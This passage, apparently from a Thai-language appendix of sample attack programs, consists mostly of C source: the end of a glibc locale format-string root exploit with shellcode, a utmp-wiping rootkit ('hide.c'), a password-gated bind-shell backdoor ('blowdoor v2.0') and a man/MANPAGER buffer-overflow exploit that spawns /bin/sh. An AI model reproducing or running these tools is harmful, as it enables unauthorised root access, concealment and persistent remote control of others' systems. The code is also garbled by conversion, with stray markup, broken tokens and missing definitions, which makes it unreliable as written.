 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
```

```
unsigned long get \exp(void) {
  \frac{1}{2} __asm_("movl %esp,%eax");
```
}

```
 main(int argc, char *argv[]) { 
 char *buff, *buff1, *ptr, *egg; 
 char *env[3]; 
 long shell_addr,retloc=DEFAULT_RETLOC,tmpaddr; 
 int offset=DEFAULT_OFFSET, align=DEFAULT_ALIGNMENT; 
 int bsize=DEFAULT_BUFFER_SIZE, eggsize=DEFAULT_EGG_SIZE; 
 int i,reth,retl,num=111; 
 FILE *fp;
```

```
if (\text{argc} > 1) sscanf(\text{argv}[1], \text{``%x''}, \text{&xretloc});if (\text{argc} \geq 2) offset = atoi(\text{argv[2]});
if (\text{argc} > 3) num = atoi(\text{argv[3]});
```

```
if (\text{argc} > 4) align = atoi(\text{argv[4]});
```

```
if (\text{argc} > 5) bsize = atoi(\text{argv}[5]);
```

```
if (\text{argc} > 6) eggsize = atoi(\text{argv[6]});
```
printf("Usages: %s <RETloc> <offset> <num> <align> <br/> <br/> <br/> <br/>eduration ("usages", argv[0]);

```
if (!(buff = malloc(eggsize))) {
     printf("Can't allocate memory.\n"); 
   exit(0);
```

```
 }
```

```
if (!(\text{buffer1} = \text{malloc}(\text{bsize}))) printf("Can't allocate memory.\n"); 
    exit(0);
```

```
if (!(egg = \text{malloc}(egsize))) {
      printf("Can't allocate memory.\n"); 
     exit(0);
```

```
 }
```
}

```
printf("Using RET location address: 0x%x\n", retloc);
shell_addr = get\_esp() + offset;printf("Using Shellcode address: 0x%x\n", shell_addr);
```

```
reth = (shell\_addr \gg 16) & 0xffff;
retl = (shell_addr >> 0) & 0xffff;
```

```
for (i = 0; i < 2; i++), retloc+=2 ){
    memset(ptr,'A',4);
    ptr += 4;
    (*ptr++) = retloc & 0xff;
    (*ptr++) = (retloc >> 8 ) & 0xff ;(*ptr++) = (retloc >> 16 ) & 0xff ;(*ptr++) = (retloc >> 24) & 0xff ; }
```

```
 memset(ptr,'A',align); 
ptr = buffer1;
for(i = 0; i < num; i++) { 
      memcpy(ptr, \frac{7}{6}.8x\frac{7}{6}, 4);
      ptr += 4; }
```

```
sprintf(ptr, "%%x%%%uc%%hn%%%uc%%hn",(retl - num*8), (0x10000 +reth - retl
- 6));
```

```
 mkdir(PATH,0755); 
 chdir(PATH); 
fp = fopen("libc.pop", "w+");
fprintf(fp,"msgid \"%%s: invalid option -- %%c\\n\"\n");
 fprintf(fp,"msgstr \"%s\\n\"", buff1); 
 fclose(fp); 
system("/usr/bin/msgfmt libc.po -o libc.mo");
```

```
for (i = 0; i < eggsize - strlen(shellcode) - 1; i++)
    *(ptr++) = NOP;
```
for  $(i = 0; i < str$  strlen(shellcode);  $i++)$  $*(ptr++)$  = shellcode[i];

```
egg[eggsize - 1] = \sqrt{0'};
```
memcpy(egg, "EGG=", 4);  $env[0] = egg;$  $env[1] = "LANGUAGE=sk_SK/../../../../../tmp";$  $env[2] = (char * )0;$ 

execle("/bin/su","su","-u", buff, NULL,env);

} //end program local root exploit for the glibc / locale format string bug.

# **จ.3 ตัวอยางโปรแกรมกลุม miscellany**

#### **โปรแกรม hide.c (rootkit)**

#include <stdio.h> #include <stdlib.h> #include <utmp.h> #include <pwd.h>

#define UTMPFILE "/etc/utmp"

FILE \*utmpfile; char \*utmp\_tmp[10240];

main (argc, argv) int argc; char \*argv[];

```
struct utmp *user_slot;
      struct passwd *pwd; 
     char line[10], name[10], host[20];
      int index; 
     printf ("Welcome to HIDE ! FORMAT: hide [-i]\n\n");
     utmpfile = fopen (UTMPFILE, r+r);
      if (utmpfile == NULL) 
       { 
           printf ("ERROR while opening utmp file... exiting...\n");
            exit (); 
       } 
     index = ttyslot(); \qquad \qquad /* Get this users utmp index */
     index * = sizeof(struct utmp); \prime * 36 */ fseek(utmpfile, index, 0); 
7*** Get real UID ****/
     pwd = getpwuid (getuid());
     if (pwd == NULL)
           printf ("Who the hell are you???");
      else 
       { 
          printf ("Real user identity:\n"); 
         printf ("NAME %s\n", pwd->pw_name);
         printf (" UID %d\n", pwd->pw_uid);
         printf (" GID %d\n\n", pwd->pw_gid);
       } 
\gamma^{***} If ARG1 = "-i" then disappear from utmp ****/
      if ( (argc>1) && (!strcmp(argv[1], "-i")) )
```
{

{

```
index+=8; \angle /* Rel PNT name */
          fseek(utmpfile, index, 0); 
          fwrite ("\000", 8, 1, utmpfile); /* NO NAME */ 
          fwrite ("\000", 8, 1, utmpfile); /* NO HOST */ 
          fclose(utmpfile); 
          printf ("Removed from utmp\n"); 
          exit(); 
       } 
/**** Change utmp data ****/ 
     printf ("Enter new data or return for default:\n");
      fseek(utmpfile, index, 0); /* Reset file PNT */ 
     fread(line, 8, 1, utmpfile); line[8]=NULL;
     fread(name, 8, 1, utmpfile); name[8]=NULL;
      fread(host, 16, 1, utmpfile); host[16]=NULL; 
      fseek(utmpfile, index, 0); /* Reset file PNT */ 
     dinput (" TTY [%s]%s", line, 8);
     dinput ("NAME [%s]%s", name, 8);
     dinput ("HOST [%s]%s", host, 16);
      fclose(utmpfile); 
/* Data input */ 
dinput (prompt, string, size) 
      char *prompt; 
     char *string;
      int size; 
      char input[80]; 
      char *stat;
```
char space[] =  $"$   $"$ ;

 $space[20-stream(string)] = \sqrt{000'};$ 

}

{

```
 printf (prompt, string, space); 
        stat = gets (input); 
       if (\text{strlen}(\text{input}) > 0) fwrite (input, size, 1, utmpfile); 
        else 
               fseek (utmpfile, size, 1); 
}//end program hide.c
```
# **โปรแกรม blowdoor v2.0 (backdoor)**

#include <stdio.h> #include <stdlib.h> #include <strings.h> #include <netinet/in.h> #include <sys/socket.h> #include <sys/types.h> #include <signal.h>



 $\frac{1}{\sqrt{2}}$  thx for idea JNAX.C = ) #define GETS(esp) gets(esp); esp[strlen(esp) -1] =  $\sqrt{0}$ ;

#define B 1024

char a[36];

```
static void bala(const char *b, int dodnet2) { if (!strcmp(b, "exit")) { exit(0); } if
(\text{Istrncmp}(b, "cd", 3)) { if (\text{chdir}(b + 3) < 0) perror("chdir"); return; } else {
system(b); } }
```

```
// retirado da md5 -inicio 
mdpass(char *aa)
```
{

 FILE \*temp; char mps[1024];

```
snprintf(mps, 1024, "/bin/echo -n %s|/usr/bin/md5sum", aa);
temp = popen(mps, 'r'');memset(a, 0, 36);
 fread(a, 32, 1, temp); 
 fclose(temp); 
 return a;
```
}

```
int main (int argc, char *argv[]) {
```

```
 int dodnet, dodnet2, size; 
struct sockaddr in local;
 struct sockaddr_in remote; 
 char cmd[256];
```
strcpy (argv[0], proc); signal (SIGCHLD, SIG\_IGN);

 bzero (&local, sizeof(local)); local.sin\_family = AF\_INET; local.sin port = htons (port); local.sin\_addr.s\_addr = INADDR\_ANY; bzero (&(local.sin\_zero), 8);

```
if ((\text{dodnet} = \text{socket}(AF\_NET, \text{SOCK\_STREAD}, 0)) == -1) { \text{perror}(\text{``socket''});exit(1); \}
```
if (bind (dodnet, (struct sockaddr \*)&local, sizeof(struct sockaddr)) == -1) { perror("bind"); exit(1);  $\}$ 

```
if (listen(dodnet, 5) == -1) { perror("listen"); exit(1); }
```

```
size = sizeof(struct sockaddr in);
```
forkpid();

```
while (1) {
```
}

```
if ((\text{dodnet2} = \text{accept} (\text{dodnet}, (\text{struct sockaddr} *)\&\text{remote}, \&\text{size})) ==1) { perror ("accept"); exit(1); }
```

```
if (!fork ()) {
```

```
 char check[15], username[15]; 
 int i;
```

```
send (dodnet2, "username: ", sizeof("username: "), 0);
 recv (dodnet2, username, sizeof(username), 0);
```

```
send (dodnet2, "password: ", sizeof("password: "), 0);
 recv (dodnet2, check, sizeof(check), 0);
```

```
for (i = 0; i < strlen (check); i^{++}) {
                             if (check[i] == \ln' || check[i] == \ln') {
                                    check[i] = \sqrt{0};
 } 
 } 
                     for (i = 0; i < strlen (username); i++) {
                             if (username[i] == \foralln' || username[i] == \forallr')
                                    username[i] = \sqrt{0};
```

```
if (strncmp(mdpass(check), pass, 32) != 0) { fuckoff(dodnet2,
check, username); } 
                        else { getshell(dodnet2, username, dodnet); } 
 } 
                else { 
                       signal (SIGCHLD, SIG_IGN); close(dodnet2); }
         } 
        close (dodnet2); 
       exit(0);} 
forkpid() { 
        int pid; 
       signal(SIGCHLD,SIG_IGN);
       pid = fork();if(pid>0) {
               sleep(1); exit(EXIT_SUCCESS); 
         } 
       if(pid == 0) {
                signal(SIGCHLD,SIG_DFL); 
                return getpid(); 
         } 
       return -1;
} 
fuckoff(int dodnet2, char *tentou, char *identifica) {
```

```
 FILE *aa; 
 char a[B];
```

```
signal(SIGCHLD,SIG_IGN);
```
 aa=fopen(logs,"a+"); sprintf(a,"date>>%s",logs); system $(a)$ ;

fprintf(aa,"IDENTIFICOU-SE COMO: %s",identifica); fprintf(aa,"\nOCORRIDO: SENHA INCORRETA\n"); fprintf(aa,"TENTATIVA DE SENHA: %s",tentou);  $fprint(aa, \sqrt[n]{n}$ -----------------------\n");

```
 fclose(aa); 
 close (dodnet2); 
exit(0);
```
}

```
getshell(int dodnet2, char *identifica) { 
       FILE *aa; 
       char a[B]; 
       char b[BUFSIZ];
```

```
 aa=fopen(logs,"a+"); 
sprintf(a,"date>>%s",logs);
 system(a);
```


 fclose(aa); close(0); close(1); close(2);

dup2 (dodnet2, 0);  $dup2(dodnet2, 1);$ dup2(dodnet2, 2);

## for $($ ;;) {

```
printf("bash#");
 GETS(b); 
 bala(b,dodnet2); 
 fflush(stdout);
```
}//end program blowdoor v2.0

# **โปรแกรม agroMANauer.c**

}

//man bug allows privileges elevation #include <stdio.h> #define BUF\_SIZE 5000 #define POS\_RET 3500 #define RETADDR 0xbfffefef

// shellcode

```
char shellcode[] = // 48 caracteres
    "\xeb\x22\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x31\xc0\xaa" 
   \sqrt{\chi}89\chi f9\chi89\chi f0\chi ab\chi89\chi fab\chi31\chi c0\chi ab\chi b0\chi08\chi04'' "\x03\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xd9\xff" 
    "\xff\xff/bin/sh";
```
 main (int argc, char \*argv[]) { int i; FILE \*f; char buf[BUF\_SIZE]; long retaddr, offset;

```
printf (\sqrt[m]{n});
 printf ("****************************************\n"); 
printf ("* agroMANauer (linux man exploit) *\n");
printf ("* by buterfree@lettera.net 2000 * \n");
 printf ("**************************************** \n\n"); 
printf ("Try offsets -3000,0,3000,...\n");
printf ("Use: %s [offset] \n", argv[0]);
```

```
offset = 0;
if (\text{argc} > 1) {
 offset = atol (argv[1]);
 } 
 retaddr = RETADDR + offset; 
printf ("Return Address = 0x\%x \in \mathbb{R}", retaddr);
```

```
 // Fill buffer with NOP's 
 memset (buf, 0x90, BUF_SIZE); 
 buf[BUF_SIZE]=0;
```

```
 // Copy Return Address 
for (i=POS RET; i=BlF SIZE-10; i+=4) {
 *(long^*)(buf+i) = (long) retaddr; }
```

```
 // Copy shellCode 
for (i=0; i \times strlen(shellcode); i++) {
  buf[i+POS_RET-strlen(shellcode)-20] = shellcode[i]; 
 }
```

```
 // Export TERMCAP 
setenv ("MANPAGER", buf, 1);
```
// Run program

execl ("/usr/bin/man","man","ls",NULL);

}// end program agroMANauer.c